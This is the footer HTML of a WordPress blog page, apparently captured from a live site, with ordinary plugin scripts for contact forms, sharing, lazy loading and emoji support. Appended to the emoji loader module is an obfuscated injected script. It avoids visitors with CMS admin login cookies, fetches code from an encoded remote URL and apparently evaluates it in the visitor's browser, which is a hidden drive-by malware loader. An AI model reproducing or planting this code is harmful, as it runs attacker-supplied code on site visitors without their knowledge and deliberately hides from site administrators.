									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>